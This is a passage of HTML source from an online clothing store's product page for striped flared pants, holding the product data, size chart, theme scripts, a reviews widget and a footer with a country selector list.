\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003eTake a step out in style in our Kristin Striped Flared Pants. These bold, bright, colorful pants are playful and fun. The multi stripe patten features beautiful colors that you can mix into your wardrobe. We love these pants paired with our Music City Tee Shirt for a fun and casual look. The model is wearing a size small, she normally wears a size 3. \u003c\/p\u003e\n\u003cp\u003eSmall fits 2-4\u003c\/p\u003e\n\u003cp\u003eMedium fits 5-7\u003c\/p\u003e\n\u003cp\u003eLarge fits 9-13\u003c\/p\u003e","published_at":"2022-03-24T16:23:37-04:00","created_at":"2022-03-24T16:23:35-04:00","vendor":"Foreverly","type":"jeans","tags":["bold jeans","colorful jeans","flared pants","high waisted flared stripe jeans","high waisted jeans","high waisted pants","high waisted stripped jeans","krsitin jeans","stripped flared pant","Stripped pants"],"price":4800,"price_min":4800,"price_max":4800,"available":false,"price_varies":false,"compare_at_price":9700,"compare_at_price_min":9700,"compare_at_price_max":9700,"compare_at_price_varies":false,"variants":[{"id":41486413398192,"title":"Small \/ Peach Multi","option1":"Small","option2":"Peach Multi","option3":null,"sku":"6145","requires_shipping":true,"taxable":true,"featured_image":{"id":31314094751920,"product_id":7064278991024,"position":9,"created_at":"2022-03-24T16:23:35-04:00","updated_at":"2022-03-24T17:10:48-04:00","alt":null,"width":2486,"height":3270,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248","variant_ids":[41486413398192,41486413430960,41486413463728]},"available":false,"name":"Kristin Stripped Flared Pants - Small \/ Peach Multi","public_title":"Small \/ Peach Multi","options":["Small","Peach Multi"],"price":4800,"weight":241,"compare_at_price":9700,"inventory_management":"shopify","barcode":"6145","featured_media":{"alt":null,"id":23616643989680,"position":9,"preview_image":{"aspect_ratio":0.76,"height":3270,"width":2486,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41486413430960,"title":"Medium \/ Peach Multi","option1":"Medium","option2":"Peach Multi","option3":null,"sku":"6146","requires_shipping":true,"taxable":true,"featured_image":{"id":31314094751920,"product_id":7064278991024,"position":9,"created_at":"2022-03-24T16:23:35-04:00","updated_at":"2022-03-24T17:10:48-04:00","alt":null,"width":2486,"height":3270,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248","variant_ids":[41486413398192,41486413430960,41486413463728]},"available":false,"name":"Kristin Stripped Flared Pants - Medium \/ Peach Multi","public_title":"Medium \/ Peach Multi","options":["Medium","Peach Multi"],"price":4800,"weight":241,"compare_at_price":9700,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23616643989680,"position":9,"preview_image":{"aspect_ratio":0.76,"height":3270,"width":2486,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41486413463728,"title":"Large \/ Peach Multi","option1":"Large","option2":"Peach Multi","option3":null,"sku":"6147","requires_shipping":true,"taxable":true,"featured_image":{"id":31314094751920,"product_id":7064278991024,"position":9,"created_at":"2022-03-24T16:23:35-04:00","updated_at":"2022-03-24T17:10:48-04:00","alt":null,"width":2486,"height":3270,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248","variant_ids":[41486413398192,41486413430960,41486413463728]},"available":false,"name":"Kristin Stripped Flared Pants - Large \/ Peach Multi","public_title":"Large \/ Peach Multi","options":["Large","Peach Multi"],"price":4800,"weight":241,"compare_at_price":9700,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23616643989680,"position":9,"preview_image":{"aspect_ratio":0.76,"height":3270,"width":2486,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/foreverlycollection.com\/cdn\/shop\/products\/image_8709e615-a3b8-426c-b5ea-831998ed838d.jpg?v=1648156265","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_9684eb72-9e14-43aa-b9f5-bdcfee2207e5.jpg?v=1648156265","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_c6e4cd3f-43f2-4698-b272-08e894202069.jpg?v=1648156265","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_805e66f4-fa32-4e16-9235-c9bb1bcac4d0.jpg?v=1648156265","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_e576457d-d0b7-46e2-abfb-84c2d473c6d3.jpg?v=1648156265","\/\/foreverlycollection.com\/cdn\/shop\/products\/nashvilleoutfit2_0e728435-45bc-42bd-82e2-520bc0bd171f.jpg?v=1648156265","\/\/foreverlycollection.com\/cdn\/shop\/products\/nashvilleoutfit4.jpg?v=1648156265","\/\/foreverlycollection.com\/cdn\/shop\/products\/NashvilleFlareJeans4jpg.jpg?v=1648156265","\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_b1561ab3-cbe3-40b6-9633-b8ad6c1d1ed0.jpg?v=1652212625","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_6fa38bb4-99ed-473a-813d-5fe41dac3710.jpg?v=1652212626","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_c77d74b2-06f4-4d36-a096-470297c00b37.jpg?v=1652212630","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_8a61f2fe-4ebe-4795-9666-072fbed1d6dd.jpg?v=1652212632","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_bef24ed7-7960-45dc-baf1-74f4736f60d8.jpg?v=1652212634"],"featured_image":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_8709e615-a3b8-426c-b5ea-831998ed838d.jpg?v=1648156265","options":["Size","Color"],"media":[{"alt":null,"id":23616771817648,"position":1,"preview_image":{"aspect_ratio":0.487,"height":1622,"width":790,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_8709e615-a3b8-426c-b5ea-831998ed838d.jpg?v=1648156265"},"aspect_ratio":0.487,"height":1622,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_8709e615-a3b8-426c-b5ea-831998ed838d.jpg?v=1648156265","width":790},{"alt":null,"id":23616771227824,"position":2,"preview_image":{"aspect_ratio":0.578,"height":1617,"width":935,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_9684eb72-9e14-43aa-b9f5-bdcfee2207e5.jpg?v=1648156265"},"aspect_ratio":0.578,"height":1617,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_9684eb72-9e14-43aa-b9f5-bdcfee2207e5.jpg?v=1648156265","width":935},{"alt":null,"id":23616771195056,"position":3,"preview_image":{"aspect_ratio":0.655,"height":1591,"width":1042,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_c6e4cd3f-43f2-4698-b272-08e894202069.jpg?v=1648156265"},"aspect_ratio":0.655,"height":1591,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_c6e4cd3f-43f2-4698-b272-08e894202069.jpg?v=1648156265","width":1042},{"alt":null,"id":23616771784880,"position":4,"preview_image":{"aspect_ratio":0.577,"height":1649,"width":952,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_805e66f4-fa32-4e16-9235-c9bb1bcac4d0.jpg?v=1648156265"},"aspect_ratio":0.577,"height":1649,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_805e66f4-fa32-4e16-9235-c9bb1bcac4d0.jpg?v=1648156265","width":952},{"alt":null,"id":23616771522736,"position":5,"preview_image":{"aspect_ratio":0.816,"height":1385,"width":1130,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_e576457d-d0b7-46e2-abfb-84c2d473c6d3.jpg?v=1648156265"},"aspect_ratio":0.816,"height":1385,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_e576457d-d0b7-46e2-abfb-84c2d473c6d3.jpg?v=1648156265","width":1130},{"alt":null,"id":23616643924144,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/nashvilleoutfit2_0e728435-45bc-42bd-82e2-520bc0bd171f.jpg?v=1648156265"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/nashvilleoutfit2_0e728435-45bc-42bd-82e2-520bc0bd171f.jpg?v=1648156265","width":3024},{"alt":null,"id":23616643858608,"position":7,"preview_image":{"aspect_ratio":1.167,"height":1560,"width":1821,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/nashvilleoutfit4.jpg?v=1648156265"},"aspect_ratio":1.167,"height":1560,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/nashvilleoutfit4.jpg?v=1648156265","width":1821},{"alt":null,"id":23616643793072,"position":8,"preview_image":{"aspect_ratio":0.922,"height":1686,"width":1554,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/NashvilleFlareJeans4jpg.jpg?v=1648156265"},"aspect_ratio":0.922,"height":1686,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/NashvilleFlareJeans4jpg.jpg?v=1648156265","width":1554},{"alt":null,"id":23616643989680,"position":9,"preview_image":{"aspect_ratio":0.76,"height":3270,"width":2486,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248"},"aspect_ratio":0.76,"height":3270,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248","width":2486},{"alt":null,"id":23852714328240,"position":10,"preview_image":{"aspect_ratio":0.563,"height":3840,"width":2160,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/aff20ad8857640c29c29a9457f6350ba.thumbnail.0000000.jpg?v=1652212628"},"aspect_ratio":0.563,"duration":4571,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/foreverlycollection.com\/cdn\/shop\/videos\/c\/vp\/aff20ad8857640c29c29a9457f6350ba\/aff20ad8857640c29c29a9457f6350ba.SD-480p-1.5Mbps.mp4?v=0","width":270},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/foreverlycollection.com\/cdn\/shop\/videos\/c\/vp\/aff20ad8857640c29c29a9457f6350ba\/aff20ad8857640c29c29a9457f6350ba.HD-720p-4.5Mbps.mp4?v=0","width":406},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/foreverlycollection.com\/cdn\/shop\/videos\/c\/vp\/aff20ad8857640c29c29a9457f6350ba\/aff20ad8857640c29c29a9457f6350ba.HD-1080p-7.2Mbps.mp4?v=0","width":608},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/foreverlycollection.com\/cdn\/shop\/videos\/c\/vp\/aff20ad8857640c29c29a9457f6350ba\/aff20ad8857640c29c29a9457f6350ba.m3u8?v=0","width":608}]},{"alt":null,"id":23852714819760,"position":11,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_b1561ab3-cbe3-40b6-9633-b8ad6c1d1ed0.jpg?v=1652212625"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_b1561ab3-cbe3-40b6-9633-b8ad6c1d1ed0.jpg?v=1652212625","width":3024},{"alt":null,"id":23852714885296,"position":12,"preview_image":{"aspect_ratio":1.366,"height":2213,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_6fa38bb4-99ed-473a-813d-5fe41dac3710.jpg?v=1652212626"},"aspect_ratio":1.366,"height":2213,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_6fa38bb4-99ed-473a-813d-5fe41dac3710.jpg?v=1652212626","width":3024},{"alt":null,"id":23852714983600,"position":13,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_c77d74b2-06f4-4d36-a096-470297c00b37.jpg?v=1652212630"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_c77d74b2-06f4-4d36-a096-470297c00b37.jpg?v=1652212630","width":3024},{"alt":null,"id":23852715016368,"position":14,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_8a61f2fe-4ebe-4795-9666-072fbed1d6dd.jpg?v=1652212632"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_8a61f2fe-4ebe-4795-9666-072fbed1d6dd.jpg?v=1652212632","width":3024},{"alt":null,"id":23852715049136,"position":15,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_bef24ed7-7960-45dc-baf1-74f4736f60d8.jpg?v=1652212634"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_bef24ed7-7960-45dc-baf1-74f4736f60d8.jpg?v=1652212634","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eDescription-\u003c\/p\u003e\n\u003cp\u003e-High waisted 34\" inseam\u003c\/p\u003e\n\u003cp\u003e-Bold Multi Stripe\u003c\/p\u003e\n\u003cp\u003e-Flared Jeans\u003c\/p\u003e\n\u003cp\u003e-Frayed Distressed Hemming\u003c\/p\u003e\n\u003cp\u003e-Button Closure\u003c\/p\u003e\n\u003cp\u003e-Stretch to the Denim Material\u003c\/p\u003e\n\u003ctable width=\"305\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd width=\"113\"\u003eSize Chart\u003c\/td\u003e\n\u003ctd width=\"64\"\u003eSmall\u003c\/td\u003e\n\u003ctd width=\"64\"\u003eMedium\u003c\/td\u003e\n\u003ctd width=\"64\"\u003eLarge\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWaist\u003c\/td\u003e\n\u003ctd\u003e28\u003c\/td\u003e\n\u003ctd\u003e32\u003c\/td\u003e\n\u003ctd\u003e33\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eOuter Leg Length\u003c\/td\u003e\n\u003ctd\u003e43   \u003c\/td\u003e\n\u003ctd\u003e44\u003c\/td\u003e\n\u003ctd\u003e45   \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eInseam\u003c\/td\u003e\n\u003ctd\u003e31\u003c\/td\u003e\n\u003ctd\u003e32\u003c\/td\u003e\n\u003ctd\u003e33\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e**in inches**\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003eTake a step out in style in our Kristin Striped Flared Pants. These bold, bright, colorful pants are playful and fun. The multi stripe patten features beautiful colors that you can mix into your wardrobe. We love these pants paired with our Music City Tee Shirt for a fun and casual look. The model is wearing a size small, she normally wears a size 3. \u003c\/p\u003e\n\u003cp\u003eSmall fits 2-4\u003c\/p\u003e\n\u003cp\u003eMedium fits 5-7\u003c\/p\u003e\n\u003cp\u003eLarge fits 9-13\u003c\/p\u003e"}
  </script>
  <script type="application/json" id="ModelJson-product-template">
    []
  </script>





</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><div class="page-width" data-base-url="/en-ca/recommendations/products" data-product-id="7064278991024" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>

<div id="backToCollection"></div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  };

  if(sessionStorage.backToCollection) {
    theme.backToCollection = {};
    theme.backToCollection.collection = JSON.parse(sessionStorage.backToCollection);
    var productCollections = [{"id":279292641456,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2025-12-04T09:26:39-05:00","body_html":"","published_at":"2021-10-14T12:51:18-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":283809054896,"handle":"cassidy-s-picks","updated_at":"2025-10-22T10:32:16-04:00","published_at":"2022-02-17T11:53:05-05:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"BLOGGERS PICKS","body_html":""},{"id":279292608688,"handle":"new-collection","title":"New products","updated_at":"2025-12-04T09:26:39-05:00","body_html":"","published_at":"2021-10-14T12:51:18-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":280599134384,"handle":"sale","updated_at":"2025-12-03T16:43:25-05:00","published_at":"2021-11-26T07:51:22-05:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"SALE","body_html":""}];
    var showCollection = false;
    if (productCollections) {
      productCollections.forEach(function(collection) {
        if (collection.title === theme.backToCollection.collection.title) {
          showCollection = true;
        }
      });
    }
    if(showCollection) {
      var backToCollectionHTML = '<div class="text-center return-link-wrapper page-width"><a href="' + theme.backToCollection.collection.link + '" class="btn btn--secondary btn--has-icon-before"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>Back to ' + theme.backToCollection.collection.title + '</a></div>';
      var backToCollectionContainer = document.getElementById('backToCollection');
      backToCollectionContainer.insertAdjacentHTML('afterbegin', backToCollectionHTML);
    }
  }
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org/", 
 
  "@type": "Product",
  "name": "Kristin Stripped Flared Pants",
  "url": "https:\/\/foreverlycollection.com\/en-ca\/products\/kristin-stripped-flared-pants","image": [
      "https:\/\/foreverlycollection.com\/cdn\/shop\/products\/image_8709e615-a3b8-426c-b5ea-831998ed838d_790x.jpg?v=1648156265"
    ],"description": "Description-\n-High waisted 34\" inseam\n-Bold Multi Stripe\n-Flared Jeans\n-Frayed Distressed Hemming\n-Button Closure\n-Stretch to the Denim Material\n\n\n\nSize Chart\nSmall\nMedium\nLarge\n\n\n \n \n \n \n\n\nWaist\n28\n32\n33\n\n\nOuter Leg Length\n43   \n44\n45   \n\n\nInseam\n31\n32\n33\n\n\n**in inches**\n \n \n \n\n\n\nTake a step out in style in our Kristin Striped Flared Pants. These bold, bright, colorful pants are playful and fun. The multi stripe patten features beautiful colors that you can mix into your wardrobe. We love these pants paired with our Music City Tee Shirt for a fun and casual look. The model is wearing a size small, she normally wears a size 3. \nSmall fits 2-4\nMedium fits 5-7\nLarge fits 9-13","sku": "6145","brand": {
    "@type": "Thing",
    "name": "Foreverly"
  },
  "offers": [{
        "@type" : "Offer","sku": "6145","availability" : "http://schema.org/OutOfStock",
        "price" : 48.0,
        "priceCurrency" : "CAD",
        "url" : "https:\/\/foreverlycollection.com\/en-ca\/products\/kristin-stripped-flared-pants?variant=41486413398192"
      },
{
        "@type" : "Offer","sku": "6146","availability" : "http://schema.org/OutOfStock",
        "price" : 48.0,
        "priceCurrency" : "CAD",
        "url" : "https:\/\/foreverlycollection.com\/en-ca\/products\/kristin-stripped-flared-pants?variant=41486413430960"
      },
{
        "@type" : "Offer","sku": "6147","availability" : "http://schema.org/OutOfStock",
        "price" : 48.0,
        "priceCurrency" : "CAD",
        "url" : "https:\/\/foreverlycollection.com\/en-ca\/products\/kristin-stripped-flared-pants?variant=41486413463728"
      }
]
}
</script>


<section id="shopify-section-alireviews-widget-457999" class="shopify-section index-section index-section--flush">







<div data-section-id="457999" data-section-type="widget-box" style="padding-top: 0; padding-bottom: 0;">
    <div id="shopify-ali-review-widget" product-id="7064278991024">
        <div class="shop_info" shop-id="59668529328" shop-name="foreverlycollection.com" style="display: none;">
            <div class="reviews"></div>
        </div>

        <iframe class="aliReviewsFrame" widget-id="457999" title="AliReviews" data-ar-src="https://widget.alireviews.io/widget/review-widget?shop_id=59668529328&widget_id=457999&type_page=product&product_id=7064278991024&isAdminLogin=false&star=all&customer_id=&product_in_cart=&num_rand=0&total_order_values=0&avg_order_value=0&tag=&country=&last_purchase=&t=1733855722&locale=en" height="0" width="100%" frameborder="0" scrolling="no" margin="0"></iframe>
    </div>
</div>


</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #dddddd;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #333232;
  }

  .site-footer {
    color: #333232;
    background-color: #f6f6f6;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #333232;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #5a5858;
    border-bottom: 1px solid #5a5858;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #5a5858;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-half
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">Quick links</p><ul class="site-footer__linklist
                            list--inline"><li class="site-footer__linklist-item">
                        <a href="/en-ca/search"
                          
                        >
                          Search
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-ca/pages/about-us"
                          
                        >
                          About Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-ca/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-ca/pages/frequently-asked-questions"
                          
                        >
                          FAQ
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-ca/pages/return-policy"
                          
                        >
                          Return Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-ca/pages/size-chart"
                          
                        >
                          Size Chart
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-ca/pages/shipping-information"
                          
                        >
                          Shipping Information
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-ca/pages/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-ca/policies/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-ca/policies/refund-policy"
                          
                        >
                          Refund policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-ca/pages/ambassador-program"
                          
                        >
                          Ambassador Program
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-half
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">Newsletter</p><div class="site-footer__newsletter
                          "><form method="post" action="/en-ca/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Email address"
                        aria-label="Email address"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" >
                          <span class="newsletter__submit-text--large">Subscribe</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div></div>
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item one-half small--one-whole"><form method="post" action="/en-ca/localization" id="localization_form" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/products/kristin-stripped-flared-pants" /><div class="selectors-form__item">
                <h2 class="visually-hidden" id="country-heading">
                  Country/region
                </h2><div class="disclosure" data-disclosure-country>
                  <button type="button" class="disclosure__toggle" aria-expanded="false" aria-controls="country-list" aria-describedby="country-heading" data-disclosure-toggle>Canada (CAD $)</button>
                  <ul id="country-list" class="disclosure-list" data-disclosure-list>
                    
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AF" data-disclosure-option>Afghanistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AX" data-disclosure-option>Åland Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AL" data-disclosure-option>Albania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DZ" data-disclosure-option>Algeria (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AD" data-disclosure-option>Andorra (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AO" data-disclosure-option>Angola (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AI" data-disclosure-option>Anguilla (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AG" data-disclosure-option>Antigua &amp; Barbuda (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AR" data-disclosure-option>Argentina (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AM" data-disclosure-option>Armenia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AW" data-disclosure-option>Aruba (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AC" data-disclosure-option>Ascension Island (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AU" data-disclosure-option>Australia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AT" data-disclosure-option>Austria (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AZ" data-disclosure-option>Azerbaijan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BS" data-disclosure-option>Bahamas (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BH" data-disclosure-option>Bahrain (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BD" data-disclosure-option>Bangladesh (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BB" data-disclosure-option>Barbados (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BY" data-disclosure-option>Belarus (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BE" data-disclosure-option>Belgium (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BZ" data-disclosure-option>Belize (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BJ" data-disclosure-option>Benin (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BM" data-disclosure-option>Bermuda (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BT" data-disclosure-option>Bhutan (USD $)</a>
